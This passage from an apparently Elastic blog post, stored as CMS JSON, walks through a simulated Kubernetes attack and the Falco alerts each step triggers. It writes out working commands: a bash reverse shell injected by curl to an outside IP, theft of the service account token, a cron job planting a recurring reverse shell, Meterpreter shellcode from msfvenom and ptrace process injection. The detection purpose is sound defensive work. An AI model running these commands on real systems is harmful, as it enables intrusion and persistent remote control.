alerts","_metadata":{"uid":"csa35e4de8fd271b0a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSimilar to Elastic’s prebuilt and custom SIEM and endpoint rules provided by Elastic Security, the alerts generated by Falco are also ingested, parsed, and displayed in the centralized Elastic Security Alerts overview. The only prerequisite to have the Falco alerts displayed in the Security Alerts overview is to enable the “External Alerts” rule in the Detection Rules menu:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd6a768d3e536e4db"}}},{"image":{"image":{"uid":"blt2fc96e958f8415fe","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:15:36.197Z","created_by":"bltb6c155cd84fc0c1a","file_size":"93102","filename":"image7.png","parent_uid":null,"tags":[],"title":"image7.png","updated_at":"2024-11-13T01:15:36.197Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.741Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2fc96e958f8415fe/6733fdb8a3eb8e06493e2456/image7.png"},"_metadata":{"uid":"cs34a0cb1456af6d77"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cse4fc74ee82a8607b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis rule queries any of the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003elogs-*\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e indices for documents that contain the following:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7dd15990bfec2718"}}},{"code":{"code":"event.kind:alert and not event.module:(endgame or endpoint or cloud_defend)","_metadata":{"uid":"cs551f60949fa4790d"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs6649a6fb1ac6a658"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs the Falco documents are ingested with \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eevent.kind\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e of \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ealert\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, this rule promotes these documents to the Elastic Security Alerts overview as displayed below:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbddd860d13981b93"}}},{"image":{"image":{"uid":"blt781152a15e84807d","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:17:03.522Z","created_by":"bltb6c155cd84fc0c1a","file_size":"258901","filename":"image10.png","parent_uid":null,"tags":[],"title":"image10.png","updated_at":"2024-11-13T01:17:03.522Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.678Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt781152a15e84807d/6733fe0f3bea8f1cbb12364d/image10.png"},"_metadata":{"uid":"csa9d6e534b0376d8d"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5ee1af895c4b0679"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe can interact with these alerts similarly to how we would normally interact with any other alert. This means that we can assign users to the alert and assign the alert to a case:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5453eccd0df7fa02"}}},{"image":{"image":{"uid":"blt4893bb988f9e765f","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:18:04.911Z","created_by":"bltb6c155cd84fc0c1a","file_size":"311881","filename":"image1.png","parent_uid":null,"tags":[],"title":"image1.png","updated_at":"2024-11-13T01:18:04.911Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.790Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4893bb988f9e765f/6733fe4cf41370772e7c838a/image1.png"},"_metadata":{"uid":"cseb61008e9aca5130"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd83188a57c2c2dfd"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAdditionally, we can add rule exceptions to any Falco rule:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs55355b52235c0779"}}},{"image":{"image":{"uid":"blt029bff343d83664e","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:18:56.849Z","created_by":"bltb6c155cd84fc0c1a","file_size":"145173","filename":"image17.png","parent_uid":null,"tags":[],"title":"image17.png","updated_at":"2024-11-13T01:18:56.849Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.622Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt029bff343d83664e/6733fe804b891d35b871c388/image17.png"},"_metadata":{"uid":"csdfec0a7496516a96"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csec0a3b17f5392293"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith the integration of Falco alerts into Elasticsearch and the use of ECS for standardization, centralized alert management and analysis become not only feasible but also highly efficient.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Falco cloud workload protection scenario","_metadata":{"uid":"cs442a896829c443f3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn this section, we will walk through an attack simulation in a Kubernetes environment. These steps will simulate an attacker gaining access to a cloud workflow environment and Falco detecting these steps along the way.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eA quick overview of the attack:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInitial access:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Exploit a vulnerable web application inside a Kubernetes Pod using \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ebash\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e for a reverse shell.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePod discovery:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Identify the nodes's privileges and explore its environment.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePod escape:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Use a shared mount point to escalate to the Kubernetes host.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eHost persistence:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Set up a new user account and schedule persistence via \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ecron\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePtrace execution of a payload:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Execute a process injection payload simulating the desired end goal of hijacking a process on the Kubernetes host.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn practice this could look similar to the following:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInitial access via vulnerable web app\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003eThe attacker exploits a remote code injection vulnerability in a webserver running on a Kubernetes Pod and creates a reverse shell via \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ebash\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to allow for arbitrary execution. From here, the attacker runs\u0026nbsp;\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ewhoami\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to determine what level of access is available.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cseb912c0d1fc0a491"}}},{"code":{"code":"root@attacker ❯ curl \"http://192.168.22.123:3000/?cmd=bash%20-i%20%3E%26%20/dev/tcp/192.168.1.124/4444%200%3E%261\"\n\nroot@attacker ❯ nc -lvnp 4444\nListening on 0.0.0.0 4444\nConnection received on 192.168.49.2 53028\nroot@vulnerable-pod:/# whoami\nwhoami\nroot","_metadata":{"uid":"cs76070d660b3f3ea6"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs45fe49163d4b621e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eFalco detection rule alerts:\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eBasic Interactive Reconnaissance\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eRedirect STDOUT/STDIN to Network Connection in Container\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eSystem procs network activity\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eTerminal shell in container\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs506d5fd8e7bd9803"}}},{"image":{"image":{"uid":"blt83d7331442c5bee7","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:22:26.793Z","created_by":"bltb6c155cd84fc0c1a","file_size":"166872","filename":"image5.png","parent_uid":null,"tags":[],"title":"image5.png","updated_at":"2024-11-13T01:22:26.793Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.572Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt83d7331442c5bee7/6733ff52f413705ea27c838e/image5.png"},"_metadata":{"uid":"cs63732485065b2db9"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf7fb3a8ea229b10d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eNode discovery\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIdentify the nodes's privileges and explore its environment.\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFirst, we can examine the environment variables to see if we can uncover any secrets. Depending on the secrets discovered, the attacker can pivot to take advantage of what information is uncovered.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs02d7c6d5a603e883"}}},{"code":{"code":"root@nginx-76d6c9b8c-64dl2:/# env\n[...]\nKUBERNETES_SERVICE_PORT_HTTPS=443\nKUBERNETES_SERVICE_PORT=443\nKUBERNETES_SERVICE_HOST=10.96.0.1\nKUBERNETES_PORT=tcp://10.96.0.1:443\nKUBERNETES_PORT_443_TCP_PORT=443","_metadata":{"uid":"cs02586c2be6d845fe"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd02a60fd5483b70a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFrom here, we can see that we are likely in a Kubernetes environment due to the environment variables. We can then use the default values expected to be on the pod to make calls to the internal Kubernetes API and see what permissions we have:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1d3806f99b1349b0"}}},{"code":{"code":"root@nginx-76d6c9b8c-64dl2:/# APISERVER=https://kubernetes.default.svc\nSERVICEACCOUNT=/var/run/secrets/kubernetes.io/serviceaccount\nNAMESPACE=$(cat ${SERVICEACCOUNT}/namespace)\nTOKEN=$(cat ${SERVICEACCOUNT}/token)\nCACERT=${SERVICEACCOUNT}/ca.crt\n\nroot@nginx-76d6c9b8c-64dl2:/# curl --cacert ${CACERT} --header \"Authorization: Bearer ${TOKEN}\" -X GET ${APISERVER}/api\n{\n \"kind\": \"APIVersions\",\n \"versions\": [\n \"v1\"\n ],\n \"serverAddressByClientCIDRs\": [\n {\n \"clientCIDR\": \"0.0.0.0/0\",\n \"serverAddress\": \"192.168.49.2:8443\"\n }\n ]\n}","_metadata":{"uid":"csbfd0d5c7d45fa3cf"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csc00b33fcb9b21fc3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe attacker may also try to pivot to other pods with potentially greater access. To follow this course, one may try to list the pods via an API request:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb4c444202a8c7e6a"}}},{"code":{"code":"root@nginx-76d6c9b8c-64dl2:/# curl --cacert ${CACERT} --header \"Authorization: Bearer ${TOKEN}\" -X GET ${APISERVER}/api/v1/pods\n{\n \"kind\": \"Status\",\n \"apiVersion\": \"v1\",\n \"metadata\": {},\n \"status\": \"Failure\",\n \"message\": \"pods is forbidden: User \\\"system:serviceaccount:default:default\\\" cannot list resource \\\"pods\\\" in API group \\\"\\\" at the cluster scope\",\n \"reason\": \"Forbidden\",\n \"details\": {\n \"kind\": \"pods\"\n },\n \"code\": 403\n}","_metadata":{"uid":"cs49c5ab512c2e1e8c"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cse123af018e1fe5ea"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eFalco detection rule alerts:\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eContact K8S API Server From Container\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cse2651588ce2fc60d"}}},{"image":{"image":{"uid":"blt546fada165a28daa","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:29:21.766Z","created_by":"bltb6c155cd84fc0c1a","file_size":"131807","filename":"image11.png","parent_uid":null,"tags":[],"title":"image11.png","updated_at":"2024-11-13T01:29:21.766Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.754Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt546fada165a28daa/673400f1b836a049f9701022/image11.png"},"_metadata":{"uid":"cs92c054dc5b66cb26"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbd95c9093ff744d1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePod escape via abusing mount points\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow, it’s determined that the compromised host is a Kubernetes pod and does not have sufficient privileges to manipulate the pod API endpoint. The attacker may look to abuse trusted mount points from the Kubernetes host. One place to look for potential points of attack is in \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e/proc/mounts\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. If found, the attacker may use this as a means of persistence through establishing a cron job or other form of recurring reverse shell.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csb2cf678433971ad5"}}},{"code":{"code":"root@vulnerable-pod:/# cat /proc/mounts\n[...]\n/overlay2/56a42e3ce894a8962a74eda57914ea24fd674b5102c2abb48a2ab5a47ac70d10/work 0 0\n/dev/mapper/vgubuntu-root /host/etc/resolv.conf ext4 rw,relatime,errors=remount-ro 0 0\n/dev/mapper/vgubuntu-root /host/etc/hostname ext4 rw,relatime,errors=remount-ro 0 0\n/dev/mapper/vgubuntu-root /host/etc/hosts ext4 rw,relatime,errors=remount-ro 0 0\n/dev/mapper/vgubuntu-root /dev/termination-log ext4 rw,relatime,errors=remount-ro 0 0\n/dev/mapper/vgubuntu-root /etc/resolv.conf ext4 rw,relatime,errors=remount-ro 0 0\n/dev/mapper/vgubuntu-root /etc/hostname ext4 rw,relatime,errors=remount-ro 0 0\n/dev/mapper/vgubuntu-root /etc/hosts ext4 rw,relatime,errors=remount-ro 0 0\nshm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k,inode64 0 0\ntmpfs /run/secrets/kubernetes.io/serviceaccount tmpfs ro,relatime,size=65519908k,inode64 0 0","_metadata":{"uid":"cs495e1a28a1f1ffe3"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs32c80d3bc07754f8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFrom this output, we can see that the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e/etc/\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e directory has logical volume mappings for a number of the files. While this is not definitive, this can be an indication that this directory is mounted from another location, possibly from the Kubernetes host. To test this, the attacker then attempts to establish persistence in this directory by creating a cron job for a reverse shell.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs6c89f999a1be6781"}}},{"code":{"code":"root@vulnerable-pod:/# touch /etc/cron.d/reverse_shell_job\n\nroot@vulnerable-pod:/vuln# echo \"* * * * * root /bin/bash -c '/bin/bash -i \u003e\u0026 /dev/tcp/192.168.1.124/4444 0\u003e\u00261'\" \u003e /etc/cron.d/reverse_shell_job\n","_metadata":{"uid":"csc7b5fba764cf324b"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cse926af4060609dc9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis will create a cron job on the Kubernetes host that will not be lost when the pod is redeployed. Fortunately, Falco can detect these actions:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eFalco detection rule alerts:\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eSchedule Cron Jobs\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cse21b75925ce444c7"}}},{"image":{"image":{"uid":"blta4f516f6a614be14","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:28:49.979Z","created_by":"bltb6c155cd84fc0c1a","file_size":"130318","filename":"image6.png","parent_uid":null,"tags":[],"title":"image6.png","updated_at":"2024-11-13T01:28:49.979Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.690Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta4f516f6a614be14/673400d1d1f12c4fef145840/image6.png"},"_metadata":{"uid":"cs0391a3696877df09"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf12d5aab5d475e55"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePtrace execution of a payload\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith persistence established, the attacker may now detonate their intended payload with the reverse shell to mitigate risk. For this example, we will attempt to run process injections to gain control of an ongoing process. For demonstrative purposes, we will use the \u003c/span\u003e\u003ca href=\"https://github.com/MatheuZSecurity/Infector\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eInfector\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e tool, specifically the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003einfect.c\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e file. An attacker using this tool could replace the shellcode constant in \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003einfect.c\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e with the shellcode of a Meterpreter payload. In our case, the attacker will generate a payload on a separate machine using \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003emsfvenom\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs5e53d4173d3cfb44"}}},{"code":{"code":"root@kali:~/$ msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.124 LPORT=4567 -f c\nNo encoder specified, outputting raw payload\nPayload size: 123 bytes\nFinal size of c file: 543 bytes\nunsigned char buf[] = \n\"\\x6a\\x0a\\x5e\\x31\\xdb\\xf7\\xe3\\x53\\x43\\x53\\x6a\\x02\\xb0\\x66\"\n\"\\x89\\xe1\\xcd\\x80\\x97\\x5b\\x68\\x7f\\x00\\x00\\x01\\x68\\x02\\x00\"\n[...] \n","_metadata":{"uid":"cs90f356a547428979"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs6969c9b813e0daf6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow, the attacker would take this shellcode output and replace the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eSHELLCODE\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e variable in \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003einfect.c\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. Afterward the attacker would compile this file and run it to inject the payload into a desired PID, in this case \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e10247\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4cc7f14b519d2726"}}},{"code":{"code":"root@vulnerable-pod:/etc# gcc -Wall -Wextra -g -o infect infect.c\nroot@vulnerable-pod:/etc# ./infect 10247\n[*] SUCCESSFULLY! Injected!! [*]\n","_metadata":{"uid":"cs1b1164847b026539"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2b4de415e1663290"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eFalco detection rule alerts:\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003ePTRACE attached to process\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs3112043d21067339"}}},{"image":{"image":{"uid":"bltf142fc490d26fca1","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:34:06.985Z","created_by":"bltb6c155cd84fc0c1a","file_size":"113924","filename":"image12.png","parent_uid":null,"tags":[],"title":"image12.png","updated_at":"2024-11-13T01:34:06.985Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.843Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf142fc490d26fca1/6734020e188be347f6f07bc0/image12.png"},"_metadata":{"uid":"cs03930ba8d7cd1a40"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbf41463059d853bf"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn this scenario, Falco was able to detect each core step our simulated attacker took. Let’s now take a look at an endpoint protection scenario.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Falco endpoint protection scenario","_metadata":{"uid":"csbc035582b14e8d89"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn this section, we will walk through an attack simulation on an endpoint. Each step will simulate an attacker's activity, followed by showing how Falco picks up these actions through its rule-based detection system. Presented below is the attack simulation overview:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInitial access:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Exploit a vulnerable application inside a Docker container using netcat for a reverse shell.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eContainer discovery:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Identify the container's privileges and explore its environment.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDocker escape:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Use nsenter to escape from the container to the host system.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eHost persistence:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Set up a new user account and schedule persistence via cron.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eHost system discovery:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Conduct reconnaissance on the host system.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHere's how the attack 